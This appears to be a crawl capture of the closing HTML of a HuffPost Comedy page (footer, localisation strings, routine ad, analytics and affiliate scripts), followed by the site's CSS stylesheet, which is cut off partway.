zone--inlineAds zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">More In Comedy</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer news"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"><a href="/news/" class="site-footer__link site-footer__section">NEWS</a><a href="/news/politics" class="site-footer__link site-footer__section">POLITICS</a><a href="/entertainment/" class="site-footer__link site-footer__section">ENTERTAINMENT</a><a href="/life/" class="site-footer__link site-footer__section">LIFE</a><a href="/voices/" class="site-footer__link site-footer__section">VOICES</a><a href="/section/huffpost-personal" class="site-footer__link site-footer__section">HUFFPOST PERSONAL</a><a href="/life/huffpost-shopping" class="site-footer__link site-footer__section">SHOPPING</a><a href="/newsletters" class="site-footer__link site-footer__section">NEWSLETTERS</a></div><div class="site-footer__links corp-links"><a href="https://www.huffpost.com/static/about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise</a><a href="https://www.huffpost.com/static/contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.huffpost.com/syndication" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="https://www.huffpost.com/static/faq" class="site-footer__link site-footer__corp-link undefined">FAQ</a><a href="https://www.buzzfeed.com/about/jobs" class="site-footer__link site-footer__corp-link undefined">Careers</a><a href="https://www.huffpost.com/static/user-agreement" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="https://www.huffpost.com/static/comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffpost.com/static/huffpost-dmca-copyright-policy" class="site-footer__link site-footer__corp-link undefined">DMCA Policy</a><a href="https://www.huffpost.com/static/accessibility-statement" class="site-footer__link site-footer__corp-link undefined">Accessibility Statement</a><a href="https://www.huffpost.com/static/privacy-policy" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="ot-sdk-btn" class="ot-sdk-show-settings site-footer__link site-footer__corp-link">Privacy Settings</button><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Comedy. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-US","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} Edition","FOLLOW_US":"Follow Us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go to Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter Sign Up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Read HuffPost Personal.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See Gallery","SEE_MORE":"See More","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending...","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"HUFFPOST VIDEO","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/news.8a87dc8914af82b80ae4.js"></script><link rel="preload" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=comedy","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/38395X1559799.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script>
<script type="text/javascript">
(function(){
		if (!!(window._modulous_disabled && window._modulous_disabled('publicgood')) || (window.HP && window.HP.params && window.HP.params.features && window.HP.params.features.adsFree)) { 

        return; 
    }
    waitForGlobal(function(){
        var cambriaNodes = document.querySelectorAll(".js-main-content-list div.cli");
        var legacyKrakenNodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        return !!(document.body && (cambriaNodes.length || legacyKrakenNodes.length));
    }, function() {
        var nodes = document.querySelectorAll(".js-main-content-list div.cli");
        if (!nodes.length) {
            // Just trying legacy kraken nodes
            nodes = document.querySelectorAll(".js-entry-text div.content-list-component");
        }
        if (!nodes.length) {
            console.log('[PG]: no nodes found');
            return;
        }

        var showCallback = function() {
            console.log('[PG]: Callback on article');
            document.getElementById('public-good-placeholder').className = 'pg-placeholder advertisement active advertisement-holder loaded';
        };
        var hideCallback = function() {
            console.log('[PG]: no campaign match');
        };
        
        var placeholder = document.createElement('div');
        placeholder.className = "pg-placeholder";
        placeholder.setAttribute('id', 'public-good-placeholder');
        var position = "mid";
        var targetDiv;
        if ( position === 'mid' ) {
        targetDiv = nodes[5];
        } else if ( position === 'bottom' ) {
        targetDiv = nodes[nodes.length - 1];
        }
        if ( !targetDiv || !targetDiv.parentNode ) {
        console.log('[PG]: could not find CLI at position \'mid\'');
        } else {
        targetDiv.parentNode.insertBefore(placeholder, targetDiv.nextSibling);
        var pgmOptions = {
            partnerId: "verizon-huffpost",
            onShow: function() {
            console.log('[PG]: show callback fired');
            showCallback();
            },
            onHide: function() {
            console.log('[PG]: hide callback fired');
            hideCallback();
            }
        };
        var script = document.createElement('script');
        script.async = true;
        script.onload = function() {
            pgmApi.create(document.getElementById("public-good-placeholder"), pgmOptions);
        };
        script.src = "https://assets.publicgood.com/pgm/v1/pgm-api.js";
        console.log('[PG]: loading PG scripts, position ' + position);
        document.head.appendChild(script);
        }
    });
})();
</script>
<script>window.addEventListener('load', window.modulousQueue.runAll);</script>

  
    <!-- Modulous: Outbrain -->
    <script type="text/javascript">
        (function(){
        try {
          var permalink = (window.location.protocol + "//" + window.location.hostname + window.location.pathname);
          var allOutbrains = document.querySelectorAll('.OUTBRAIN');
          for (var w in allOutbrains){
            var __tmpOb = allOutbrains[w].setAttribute && allOutbrains[w].setAttribute('data-src', permalink);
          }
        } catch(e) {
             var divsToHide = document.getElementsByClassName("outbrain-module");
          for(var i = 0; i < divsToHide.length; i++){
              divsToHide[i].style.visibility = "hidden";
          }
                console.error(e); 
            }
      }());
    </script>
		<script type="text/javascript" src="//widgets.outbrain.com/outbrain.js"></script>
    <!-- END Modulous: Outbrain -->
  
</main></div></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css
body_size: 9019
content:
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media(min-width:768px){.before-you-go-title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.masthead{z-index:5000005}@media(max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}body{position:relative}.left-nav{display:none;flex-direction:column;justify-content:space-between}.left-nav__footer-links{display:flex;margin-top:10px}.left-nav__footer-links span{color:#fff}.left-nav__footer__link{color:#fff;text-decoration:underline}.left-nav__copyright,.left-nav__footer__link{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__copyright{color:#fff}.left-nav__body{padding:20px 30px}.left-nav__top{border-bottom:1px solid #d8d8d8;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:38px}.left-nav__menu{display:flex;flex-direction:column}.left-nav__menu__group{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.left-nav__menu{width:100%}.left-nav__menu__item{color:#fff;max-width:177px;text-decoration:none;width:100%}.left-nav__menu__item--heading{font-family:Montserrat,sans-serif;font-size:16px;font-style:italic;font-weight:700;margin-top:20px;text-transform:uppercase;white-space:pre}.left-nav__menu__item--link{font-family:ProximaNova;font-size:16px;line-height:1.27;padding-right:5px}.left-nav__menu__item--linked:hover{text-decoration:underline}.left-nav__social{border-color:#fff;border-bottom:1px solid;border-top:1px solid;margin-top:30px;padding-bottom:20px;padding-top:20px}.left-nav__social__text{font-family:ProximaNova;font-size:16px;line-height:1.27}.left-nav__social .social-buttons{align-items:center;display:flex;justify-content:space-between}.left-nav__social .social-buttons__title{color:#fff}.left-nav__social .social-buttons__icons{align-items:center;display:flex;justify-content:space-between;width:50%}.left-nav__social .social-buttons__icons svg g,.left-nav__social .social-buttons__icons svg path{fill:#fff}.close-sidebar{padding-left:10px;padding-top:10px}.close-sidebar,.left-nav__close{font-family:sans-serif}.close-sidebar:before,.left-nav__close:before{color:#fff;content:"×";cursor:pointer;font-size:2.125rem;font-weight:lighter;line-height:.875rem}.close-sidebar,.left-nav__close{height:20px;width:20px}nav ul li{color:#000;font-size:1rem}.site-footer{content-visibility:auto}.site-footer.life{background-color:#1a1e66}.site-footer.featured,.site-footer.highline,.site-footer.news,.site-footer.opinion,.site-footer.video,.site-footer.voices{background-color:#164b49}.site-footer__wrapper{max-width:1280px;padding:0 20px}@media(min-width:1280px){.site-footer__wrapper{padding:0 15px}}.site-footer__wrapper{margin:auto}.site-footer__content{display:flex;flex-direction:column;flex-wrap:wrap}@media(min-width:768px){.site-footer__content{flex-direction:row}}.site-footer__content{border-bottom:1px solid hsla(0,0%,100%,.1);padding-top:45px}@media(min-width:768px){.site-footer__content{padding-bottom:38px}}.site-footer__logo{height:50px}.site-footer__logo__svg.large{width:126px}@media(max-width:767px){.site-footer__logo{align-self:flex-start}}@media(min-width:1280px){.site-footer__logo{align-items:center;display:flex;flex:0 0 176px;-ms-grid-row-align:stretch;align-self:stretch;height:auto}}.site-footer__logo__svg{height:100%;width:auto}.site-footer__logo__svg.small{display:none;height:28px;margin:1.125rem .5rem .5rem 0}.site-footer__logo__svg.small .st0{fill:#0dbe98}@media(min-width:768px)and (max-width:1280px){.site-footer__logo__svg.large{display:none}.site-footer__logo__svg.small{display:unset}}.site-footer__logo .st2{fill:#fff}.site-footer__logo .st3{fill:#0dbe98}.site-footer__links{flex-grow:3}@media(max-width:767px){.site-footer__links{border-bottom:none}.life .site-footer__links{border-bottom:1px solid hsla(0,0%,100%,.1)}}.site-footer__links.sections{flex-grow:2;height:7.5rem}@media(max-width:767px){.site-footer__links.sections{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links.corp-links{color:#b3dace;height:8.75rem;opacity:.8}.life .site-footer__links.corp-links{color:#e5e5e5}@media(max-width:767px){.site-footer__links.corp-links{display:-ms-grid;display:grid;gap:0 8px;height:auto;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%}}.site-footer__links{display:flex;flex-direction:column;flex-wrap:wrap;font-size:.75rem;margin:15px 0 0 30px;width:auto}@media(min-width:768px)and (max-width:1024px){.site-footer__links{font-size:.625rem}}@media(max-width:767px){.site-footer__links{margin:15px 0 0;width:100%}}.site-footer__link{cursor:pointer;margin-bottom:.9375rem;text-decoration:none;text-transform:uppercase}@media(max-width:767px){.site-footer__link{word-break:break-word}}.site-footer__link:hover{color:#fff}.life .site-footer__link:hover{color:#0dbe98}.site-footer__section{color:#b3dace}.life .site-footer__section{color:#fff}.site-footer__section{font-family:Montserrat,sans-serif;font-weight:700;letter-spacing:.026875rem}.site-footer__corp-link{color:#b3dace;font-family:ProximaNova}.life .site-footer__corp-link{color:#e5e5e5}.site-footer__corp-link{letter-spacing:.02375rem;min-width:8.75rem}.site-footer__branding{align-items:center;border-top:1px solid #fff;color:#fff;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.8125rem;opacity:.8;padding:10px 0;text-align:center;width:100%}.life .site-footer__branding{border-top:1px solid #e5e5e5;color:#e5e5e5}@media(min-width:768px){.site-footer__branding{align-items:normal;flex-direction:row;justify-content:space-between}}@media(max-width:1279px){.site-footer__branding{padding-bottom:15px}}@media(max-width:767px){.site-footer__branding :not(:last-child){padding-bottom:10px}}.site-footer__branding__legal{color:#fff;font-weight:600}.site-footer #ot-sdk-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#b3dace;font-family:ProximaNova;font-size:.75rem;letter-spacing:.02375rem;margin-bottom:.9375rem;min-width:8.75rem;padding:0}.site-footer #ot-sdk-btn.optanon-show-settings,.site-footer #ot-sdk-btn.ot-sdk-show-settings{background-color:transparent}.site-footer #ot-sdk-btn{cursor:pointer}.life .site-footer #ot-sdk-btn{color:#e5e5e5}@media(min-width:768px)and (max-width:1024px){.site-footer #ot-sdk-btn{font-size:.625rem}}@media(min-width:768px){.site-footer #ot-sdk-btn{flex-direction:row}}.site-footer #ot-sdk-btn:hover{background:transparent;color:#fff}.life .site-footer #ot-sdk-btn:hover{color:#0dbe98}.site-footer .company-info{color:#fff;display:flex}.life .site-footer .company-info{color:#a1a1a1}.site-footer .company-info{flex-direction:column-reverse;flex-wrap:wrap;font-size:.75rem}@media(min-width:768px)and (max-width:1024px){.site-footer .company-info{font-size:.625rem}}@media(min-width:768px){.site-footer .company-info{flex-direction:row}}.site-footer .company-info ul{display:-ms-grid;display:grid;flex-basis:100%;gap:0 8px;list-style:none;-ms-grid-columns:50% 50%;align-items:center;grid-template-columns:50% 50%}@media(min-width:768px){.site-footer .company-info ul{display:flex;flex-basis:75%;flex-wrap:wrap}}.site-footer .company-info ul li{padding-right:15px}@media(max-width:767px){.site-footer .company-info ul li{margin-bottom:.9375rem}}.site-footer .company-info__partners{display:flex;flex-basis:100%;justify-content:center;margin-top:15px}@media(min-width:768px){.site-footer .company-info__partners{flex-basis:25%}}.site-footer .company-info__partners__image{background-color:unset;margin-bottom:15px;width:160px}@media(min-width:768px)and (max-width:1024px){.site-footer__logo__svg.large{display:initial}.site-footer__logo__svg.small{display:none}.site-footer__content{flex-direction:column}.site-footer__links{margin-left:0}}.vidible-wrapper{position:relative}.vidible-wrapper .vidible-placeholder{padding-bottom:56.25%}.vidible-wrapper .vdb_player{position:absolute;top:0}.connatix-wrapper{position:relative}.connatix-wrapper .connatix-placeholder{padding-bottom:56.25%}.connatix-wrapper .connatix-player{position:absolute;top:0;width:100%}.vdb-front-light.o2-cvs-top-container{background-color:#fff;border-bottom:1px solid #e0e0e0;color:#000}.vdb-front-light .o2-cvs-header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:24px;font-weight:700;line-height:24px;padding-bottom:24px;padding-top:5px}.vdb-front-light.o2-cvs-narrow-view .o2-cvs-header{height:auto;padding-bottom:24px}.vdb-front-light .o2-cvs-header-title{color:#000;font-size:inherit;font-style:normal;letter-spacing:.5px;margin:0 auto;text-transform:uppercase}.vdb-front-light .o2-cvs-header-title:after,.vdb-front-light .o2-cvs-header-title:before{color:#0064ff;content:"/";font-size:inherit}.vdb-front-light .o2-cvs-header-title:before{margin-right:6px}.vdb-front-light .o2-cvs-header-title:after{margin-left:6px}.vdb-front-light .o2-cvs-decor-line{display:none!important}.vdb-front-light .o2-cvs-video-title{font-size:18px;line-height:1.22}.vdb-front-light .o2-cvs-carousel-outer{padding-bottom:24px;padding-top:12px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile{padding:12px;width:176px}.vdb-front-light .o2-cvs-desktop-carousel .o2-cvs-carousel-tile:hover{background-color:#333;color:#fff}.o2-in-side-view{z-index:5000002!important}.dailymotion-front{border-bottom:1px solid #e0e0e0;padding-bottom:32px;text-align:center}.youtube-front__container{height:0;padding-bottom:56.25%;position:relative}.youtube-front__container iframe{height:100%;left:0;position:absolute;top:0;width:100%}.before-you-go-container{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media(min-width:768px){.before-you-go-container{margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media(min-width:1024px){.before-you-go-container{max-width:none;padding:0}.wide .before-you-go-container{padding-right:100px}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s 